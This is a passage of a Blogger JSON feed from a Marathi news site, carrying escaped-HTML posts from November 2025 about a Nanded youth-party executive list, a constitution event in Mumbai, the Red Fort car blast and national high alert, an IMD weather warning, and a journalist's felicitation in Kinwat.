सरचिटणीस पदी महावीर आडे,गौतम भवरे,विजय कदम, पांडुरंग पावडे,कृष्णा पाटील, कैलास पाटील इंगळे,जिल्हा चिटणीसपदी रमेश पाटील जिल्हा सचिवपदी शिवराज कल्याणकर, दत्ता पारवे , राजेंद्र पावडे जिल्हा संघटकपदी चैतन्य वाघमारे व कामेश मुनेश्वर यांची निवड करण्यात आली आहे.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWa5q0elANFH55aJJkUgAy8PtNoUn-ZFMrGiVCbqe0As2oyMbfHT-xMIaAPUosxfVZ7bYBBkQk5UIn0ia4ugWT_vgNGMwpVpxnwqqiSVpSHAvCbQcPoEEtFwegi-WEgKdZwctih7WMB2Iwf6KZRctCpRYnrQ3MP78EaDnM5Upb_dmnSJQaI3VD7TIssmPx\/s1280\/1002160188.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWa5q0elANFH55aJJkUgAy8PtNoUn-ZFMrGiVCbqe0As2oyMbfHT-xMIaAPUosxfVZ7bYBBkQk5UIn0ia4ugWT_vgNGMwpVpxnwqqiSVpSHAvCbQcPoEEtFwegi-WEgKdZwctih7WMB2Iwf6KZRctCpRYnrQ3MP78EaDnM5Upb_dmnSJQaI3VD7TIssmPx\/s320\/1002160188.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eराष्ट्रवादी युवक काँग्रेसची जिल्हा कार्यकारिणी नांदेड जिल्हाचे मा.खासदार तथा लोहा कंधार मतदार संघाचे आमदार प्रतापरावजी पाटील चिखलीकर साहेब यांच्या मान्यतेने\u0026nbsp; राष्ट्रवादी युवक कॉंग्रेसची ही पहिली यादी आज जाहीर करण्यात आली आहे महाराष्ट्राचे लाडके उपमुख्यमंत्री ना.अजितदादा पवार यांच्या धडाकेबाज लोकहिताच्या निर्णयामुळे व जिल्ह्याचे लोकनेते नेते मा.प्रतापरावजी पाटील चिखलीकर साहेब यांच्या नेतृत्वावर विश्वास ठेवून आज शेकडो युवक कार्यकर्ते जिल्ह्यात पक्षाला जोडले गेले आहेत. काल पासून मी युवक संघटना मजबुत करण्यासाठी जिल्हा दौरा सुरू केला आहे प्रत्येक तालुक्यात जाऊन युवकाशी संवाद साधून जास्तीत जास्त युवक हे कसे संघटने मधे जोडला जातील यावर आम्ही काम करणार आहोत व अनेक युवक कार्यकर्त्यांचा येणाऱ्या काळात राष्ट्रवादी मधे प्रवेश करणार आहोत असे प्रतिपादन युवक काँग्रेसचे जिल्हा अध्यक्ष स्वप्निल इंगळे पाटील यांनी केले.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6157736746390595858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/NationalistYouthCongressexecutivecommitteeannounced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6157736746390595858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6157736746390595858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/NationalistYouthCongressexecutivecommitteeannounced.html","title":"राष्ट्रवादी युवक कॉंग्रेसची कार्यकारणी जाहीर "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieSYaeVrgRtGgPa8-AV9M7BIsm_Iue4pBz8v7JIwO7qhTjX02jFpCwNMM6Yowt2sLjjWUlRD7HSjlUhxsgqsi3S7ml-5TWfjNf-2bP93c5ljKHNc_9JvSxNn5mRbB-IY4d0as3rXQ47Oyk3IWbB5nwvE5DpJcjzoIHpz5g6F3xCAucL7Ti2yA9osG1Y-jZ\/s72-c\/1002160187.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-1400067361280048309"},"published":{"$t":"2025-11-12T05:13:00.000-08:00"},"updated":{"$t":"2025-11-12T05:13:56.209-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"महाराष्ट्र"}],"title":{"type":"text","$t":"रिपब्लिकन विद्यार्थी सेनेच्या वतीने मुंबईत संविधान सन्मान सोहळ्याचे आयोजन "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003Eरिपब्लिकन विद्यार्थी सेनेच्या वतीने मुंबईत संविधान सन्मान सोहळ्याचे आयोजन\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKmcbCfko11HwKlXlBBVCvtfXiiFu0GG3tILrbRdAW4OCL-XTXIDdYiVU651x6iorTYZhjGF8d9EnxnhfmnRYKNt7DZ2_IzprRc0hI_mFjORTwmOH0ne6D4jyml5KDiP_qivtstvdCVGiZy_Qf8O1xsXLP5khWe9YvzmefPnFM9qqFhH2DdwlhWFSPuZrZ\/s2048\/1002115012.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1484\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKmcbCfko11HwKlXlBBVCvtfXiiFu0GG3tILrbRdAW4OCL-XTXIDdYiVU651x6iorTYZhjGF8d9EnxnhfmnRYKNt7DZ2_IzprRc0hI_mFjORTwmOH0ne6D4jyml5KDiP_qivtstvdCVGiZy_Qf8O1xsXLP5khWe9YvzmefPnFM9qqFhH2DdwlhWFSPuZrZ\/s320\/1002115012.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई, दादर\u0026nbsp; :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरिपब्लिकन विद्यार्थी सेनेच्या वतीने “संविधान सन्मान सोहळा – उत्सव लोकशाहीचा : संविधान जलसा” हा भव्य कार्यक्रम येत्या सोमवार, दि. २४ नोव्हेंबर २०२५ रोजी सायं. ६ वाजता श्री शिवाजी नाट्य मंदिर, दादर (पश्चिम) येथे आयोजित करण्यात आला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया सोहळ्यात रिपब्लिकन विद्यार्थी सेनेचे सरसेनानी मा. आनंदराज आंबेडकर साहेब हे प्रमुख मार्गदर्शक म्हणून उपस्थित राहणार आहेत. कार्यक्रमात “WE THE PEOPLE – सन्मान संविधानाचा” या भावपूर्ण सांस्कृतिक सादरीकरणासह पुरस्कार वितरण आणि प्रबोधनात्मक व्याख्यानाचे आयोजन करण्यात आले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसंगीतकार जॉली मोरे आणि शाहिरा सीमा पाटील यांची खास प्रस्तुती या जलशाची शोभा वाढवेल. लोकशाहीच्या मूल्यांप्रती जनजागृती आणि संविधान सन्मानाचा संदेश देण्यासाठी हा सोहळा आयोजित करण्यात आला असून, नागरिकांना QR कोड स्कॅन करून नोंदणी करण्याचे आवाहन या कार्यक्रमाचे संयोजक\u0026nbsp; मा. विवेक बनसोडे (महाराष्ट्र प्रदेशाध्यक्ष) आणि मा. आशिष गाडे (महासचिव, महाराष्ट्र तसेच मुंबई अध्यक्ष)\u0026nbsp; \u0026nbsp;यांनी केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरिपब्लिकन सेना, रिपब्लिकन कामगार सेना, रिपब्लिकन युवा सेना आणि रिपब्लिकन महिला आघाडी यांच्या संयुक्त विद्यमाने हा संविधान सन्मान सोहळा आयोजित करण्यात येत असून, लोकशाहीचा उत्सव साजरा करण्यासाठी सर्व स्तरातील नागरिकांना सहभागी होण्याचे आवाहन करण्यात आले आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/1400067361280048309\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/OrganizedConstitutionHonoringCeremonyinMumbaionbehalfofRepublicanVidyarthiSena.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1400067361280048309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1400067361280048309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/OrganizedConstitutionHonoringCeremonyinMumbaionbehalfofRepublicanVidyarthiSena.html","title":"रिपब्लिकन विद्यार्थी सेनेच्या वतीने मुंबईत संविधान सन्मान सोहळ्याचे आयोजन "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKmcbCfko11HwKlXlBBVCvtfXiiFu0GG3tILrbRdAW4OCL-XTXIDdYiVU651x6iorTYZhjGF8d9EnxnhfmnRYKNt7DZ2_IzprRc0hI_mFjORTwmOH0ne6D4jyml5KDiP_qivtstvdCVGiZy_Qf8O1xsXLP5khWe9YvzmefPnFM9qqFhH2DdwlhWFSPuZrZ\/s72-c\/1002115012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8002772625956724821"},"published":{"$t":"2025-11-11T06:10:00.000-08:00"},"updated":{"$t":"2025-11-11T06:10:20.339-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"देश"}],"title":{"type":"text","$t":"देशभरात हायअलर्ट! "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhihkvP4mE1ySXg03WpVC6E3OrblU5Vrg2n1UzU2Ta6WHN4hexKHfCTbFnyWtW_tZaBrptxcmVXlNrLEgbzZBxOckKQ3vRUZmd0hPNGMMnIjGThCUSy7MSxhkc630SBOJY9aoFXdQHcgz1SMsK6QMlEgOuYS2Hx1mzMuE60x8jRPGUNoAijsALB4dpuwbWt\/s685\/1002138794.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"514\" data-original-width=\"685\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhihkvP4mE1ySXg03WpVC6E3OrblU5Vrg2n1UzU2Ta6WHN4hexKHfCTbFnyWtW_tZaBrptxcmVXlNrLEgbzZBxOckKQ3vRUZmd0hPNGMMnIjGThCUSy7MSxhkc630SBOJY9aoFXdQHcgz1SMsK6QMlEgOuYS2Hx1mzMuE60x8jRPGUNoAijsALB4dpuwbWt\/s320\/1002138794.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनवी दिल्ली :- दिल्लीतील लाल किल्ला कारस्फोटामध्ये आतापर्यंत १२ जणांचा मृत्यू झाला आहे. तर २५ जण जखमी झाले आहेत. जखमींवर रुग्णालयात उपचार सुरू आहेत. याबाबत गृह मंत्रालयाने मोठा निर्णय घेतला आहे. स्फोटाचा तपास राष्ट्रीय तपास यंत्रणेकडे सोपवला आहे. त्यामुळे आता NIA या प्रकरणाचा पुढील तपास करेल.तसेच देशभरात हायअलर्ट जारी करण्यात आला आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; केंद्रीय गृहमंत्री अमित शाह यांनी आज त्यांच्या निवासस्थानी या प्रकरणाचा आढावा घेण्यासाठी उच्चस्तरीय बैठक बोलावली. सकाळी ११ वाजता बैठक सुरू झाली. सर्व वरिष्ठ अधिकाऱ्यांना बैठकीला उपस्थित राहण्याचे निर्देश देण्यात आले होते. बैठकीनंतरच कार स्फोटाचा तपास एनआयएकडे सोपवण्यात आला. तसेच देशभरात हायअलर्ट जारी करण्यात आला आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;केंद्रीय गृह सचिव गोविंद मोहन, गुप्तचर विभागाचे (आयबी) संचालक, दिल्ली पोलीस आयुक्त आणि एनआयएचे महासंचालक यांच्यासह अनेक वरिष्ठ अधिकारी बैठकीला उपस्थित होते. गृहमंत्री अमित शाह यांच्या अध्यक्षतेखाली ही बैठक झाली. याच दरम्यान, जम्मू-काश्मीरचे डीजीपी व्हर्चुअली या बैठकीत सहभागी झाले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; कारस्फोटाची तीव्रता इतकी होती की जवळपासच्या अनेक वाहनांची जळून राख झाली, ज्यामुळे रस्त्यावर मोठा गोंधळ उडाला. प्रत्यक्षदर्शींच्या मते, परिसर आगीने वेढला गेला आणि जखमी मदतीसाठी ओरडत होते. जखमींमध्ये गौरी शंकर मंदिरातून परतणारे अंकुश शर्मा (२८) आणि राहुल कौशिक (२०) यांचा समावेश आहे. स्फोटात अंकुशचे शरीर सुमारे ८० टक्के भाजले आहे आणि त्याची प्रकृती गंभीर आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;दिल्ली पोलिसांच्या प्राथमिक तपासात हा स्फोट आत्मघाती हल्ला असण्याची शक्यता आहे. फरिदाबाद मॉड्यूलच्या अटकेची माहिती मिळताच संशयिताने आत्मघाती हल्ल्याची योजना आखल्याचं तपासात उघड झालं आहे. सूत्रांनी दिलेल्या माहितीनुसार, स्फोटामागील हेतू निश्चित करण्यासाठी सर्व संबंधित एजन्सी प्रत्येक पैलूचा तपास करत आहेत.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8002772625956724821\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/Nationwidehighalert.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8002772625956724821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8002772625956724821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/Nationwidehighalert.html","title":"देशभरात हायअलर्ट! "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhihkvP4mE1ySXg03WpVC6E3OrblU5Vrg2n1UzU2Ta6WHN4hexKHfCTbFnyWtW_tZaBrptxcmVXlNrLEgbzZBxOckKQ3vRUZmd0hPNGMMnIjGThCUSy7MSxhkc630SBOJY9aoFXdQHcgz1SMsK6QMlEgOuYS2Hx1mzMuE60x8jRPGUNoAijsALB4dpuwbWt\/s72-c\/1002138794.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6587164681929423020"},"published":{"$t":"2025-11-08T07:24:00.000-08:00"},"updated":{"$t":"2025-11-08T07:24:23.995-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"महाराष्ट्र"}],"title":{"type":"text","$t":"पुढील २४ तास अतिधोक्याचे! मोठे वादळ धडकणार; IMD कडून 'महा-अलर्ट' जारी!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb\u003Eपुढील २४ तास अतिधोक्याचे! मोठे वादळ धडकणार; IMD कडून 'महा-अलर्ट' जारी!\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaEtsuRmcmHJIOIU5fJGh9Z4woNXfoQCRjStnrJFzKoWHdAjcDh3UU9p13bV8a9W0VdytDKH7YGqIqQ1wUcvFSZNDy_T0K56IrPJt8vcqJ2k3-fZdxhOJLBW6T3CmH9cjQL6yREI9xlv4Am4wQB_X8BDr0wB8Pzz-HaH_vxSXTltvA7eXKMp4NRhxw7Fbl\/s1080\/1002126851.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"907\" data-original-width=\"1080\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaEtsuRmcmHJIOIU5fJGh9Z4woNXfoQCRjStnrJFzKoWHdAjcDh3UU9p13bV8a9W0VdytDKH7YGqIqQ1wUcvFSZNDy_T0K56IrPJt8vcqJ2k3-fZdxhOJLBW6T3CmH9cjQL6yREI9xlv4Am4wQB_X8BDr0wB8Pzz-HaH_vxSXTltvA7eXKMp4NRhxw7Fbl\/s320\/1002126851.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eमुंबई :-\u0026nbsp; \u0026nbsp;थंडीची सुरुवात होत असतानाच, भारतीय हवामान विभागाने पुन्हा एकदा पावसाचा अंदाज वर्तवला आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; हवामान विभागाने वर्तवलेल्या अंदाजानुसार, राज्यात पुढील काही दिवस पावसाचे ढग असण्याची शक्यता आहे. त्यामुळे थंडी आणि पावसाच्या या बदललेल्या हवामानामुळे नागरिकांनी आरोग्याची काळजी घेणे आवश्यक आहे.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; देशातील हवामानामध्ये पुन्हा एकदा मोठे आणि जलद बदल होण्याची शक्यता आहे. पुढील २४ तासांत देशातील चार ते पाच राज्यांमध्ये हवामान सतत बदलत राहण्याची शक्यता भारतीय हवामान विभागाने (IMD) वर्तवली आहे. विशेषतः, बंगालच्या उपसागरात चक्रीवादळ निर्माण झाल्यामुळे अनेक राज्यांमध्ये जोरदार पावसाचे मोठे संकेत आहेत. केरळमध्ये १० नोव्हेंबरपर्यंत वादळासह मुसळधार पावसाचा इशारा (Heavy Rain Alert) देण्यात आला आहे. आंध्र प्रदेश आणि रायमसिला या भागांमध्येही या चक्रीवादळाच्या प्रभावामुळे जोरदार पावसाची शक्यता आहे. तसेच, देशाच्या ईशान्य भागामध्येही पावसाचे मोठे संकेत आहेत. या भागांमध्ये केवळ पाऊसच नव्हे, तर मोठे वादळ (Storm) येण्याचीही शक्यता हवामान विभागाने व्यक्त केली आहे. त्यामुळे, संबंधित राज्यांतील नागरिकांना सतर्क राहण्याचे आणि सुरक्षित ठिकाणी थांबण्याचे आवाहन करण्यात येत आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eमहाराष्ट्रात थंडीचा जोर वाढणार...\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; महाराष्ट्रात आता थंडीचा जोर वाढण्याची शक्यता हवामान विभागाने वर्तवली आहे. सध्या राज्यात तापमानात चढ-उतार दिसून येत असला तरी, आगामी काळात थंडी वाढू शकते. राज्यात अतिशय तुरळक ठिकाणी हलक्या पावसाची हजेरी लागण्याची शक्यता असली तरी, बहुतांश भागात थंडीत वाढ होण्याची शक्यता आहे. हवामानातील या बदलांमागे बंगालच्या उपसागरात आणि अरबी समुद्रात निर्माण होणारे चक्राकार वारे हे प्रमुख कारण आहे. या वाऱ्यांमुळे दक्षिण भारतातील हवामान बदलण्याची दाट शक्यता आहे. याचा अप्रत्यक्ष परिणाम महाराष्ट्रातील थंडीवर होणार आहे. राज्याबरोबरच उत्तर भारतातही थंडी वाढणार आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIMD चा 'उत्तर भारत'ला मोठा इशारा...\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eभारतीय हवामान विभागाने (IMD) देशातील अनेक राज्यांसाठी हवामानाचे महत्त्वपूर्ण संकेत दिले आहेत. उत्तरेकडील राज्यांमध्ये थंडीचा कडाका वाढणार आहे, तर दक्षिणेकडील राज्यांमध्ये वादळी पावसाची शक्यता वर्तवण्यात आली आहे. आयएमडीच्या अंदाजानुसार, उत्तर भारताच्या मैदानी प्रदेशात पर्वतीय वारे सक्रिय झाल्यामुळे थंडीत मोठी वाढ होण्याची शक्यता आहे. या भागांमध्ये थंडीची लाट येणार असून, नागरिकांना विशेष काळजी घेण्याचे आवाहन करण्यात आले आहे.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; भारतीय हवामान विभागाने हरियाणा, पंजाब, राजस्थान, दिल्ली, बिहार, उत्तर प्रदेश भागात पर्वतीय वाऱ्यांमुळे शनिवार (आज) आणि रविवारपर्यंत थंडीचा जोर अधिक वाढेल आणि तापमानात लक्षणीय घट होईल. थंडी वाढत असतानाच, पावसाचे ढग अजूनही पूर्णपणे हटले नाहीत, हे IMD च्या इशाऱ्यातून स्पष्ट होते. देशाच्या दक्षिणेकडील आणि बेटांच्या प्रदेशांमध्ये पुढील २४ तासांत तामिळनाडू, केरळ, कर्नाटक, अंदमान आणि निकोबार बेटे वादळासह मुसळधार पाऊस पडण्याची शक्यता असल्याने नागरिकांना सावध राहण्याचा आणि सुरक्षित स्थळी थांबण्याचा सल्ला देण्यात आला आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6587164681929423020\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/Thenext24hoursareextremelydangerousAgreatstormwillstrikeMahaalertissuedbyIMD.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6587164681929423020"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6587164681929423020"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/Thenext24hoursareextremelydangerousAgreatstormwillstrikeMahaalertissuedbyIMD.html","title":"पुढील २४ तास अतिधोक्याचे! मोठे वादळ धडकणार; IMD कडून 'महा-अलर्ट' जारी!"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaEtsuRmcmHJIOIU5fJGh9Z4woNXfoQCRjStnrJFzKoWHdAjcDh3UU9p13bV8a9W0VdytDKH7YGqIqQ1wUcvFSZNDy_T0K56IrPJt8vcqJ2k3-fZdxhOJLBW6T3CmH9cjQL6yREI9xlv4Am4wQB_X8BDr0wB8Pzz-HaH_vxSXTltvA7eXKMp4NRhxw7Fbl\/s72-c\/1002126851.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8007502511043490487"},"published":{"$t":"2025-11-08T05:30:00.000-08:00"},"updated":{"$t":"2025-11-08T05:30:36.388-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"तालुका"}],"title":{"type":"text","$t":"महाराष्ट्र राज्य मराठी पत्रकार संघाच्या तालुका अध्यक्षपदी लक्ष्मीकांत मुंडे यांच्या नियुक्ती बद्दल पोलीस ठाणे किनवट येथे सत्कार  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003Eमहाराष्ट्र राज्य मराठी पत्रकार संघाच्या तालुका अध्यक्षपदी लक्ष्मीकांत मुंडे यांच्या नियुक्ती बद्दल पोलीस ठाणे किनवट येथे सत्कार\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMFOuMrw8wmjdQ_xHixoZ46uurp-IFaP6fOwg50NdrRbgX7-WLp_4OAkZY0l8wS-8kz0bCo4v32qWTj9APGAPRJK-ATFg0qMIIPRraVKhGkgLZXmTfhYx5DWGkaa_XtI-6RWZCFfWdbW0xSsnJbEdMgMh0N2yQwdtEtNZGJr6KYF9pRFnMfMCkgiqxrS60\/s1280\/1002126646.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"582\" data-original-width=\"1280\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMFOuMrw8wmjdQ_xHixoZ46uurp-IFaP6fOwg50NdrRbgX7-WLp_4OAkZY0l8wS-8kz0bCo4v32qWTj9APGAPRJK-ATFg0qMIIPRraVKhGkgLZXmTfhYx5DWGkaa_XtI-6RWZCFfWdbW0xSsnJbEdMgMh0N2yQwdtEtNZGJr6KYF9pRFnMfMCkgiqxrS60\/s320\/1002126646.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eकिनवट : महाराष्ट्र राज्य मराठी पत्रकार संघाच्या 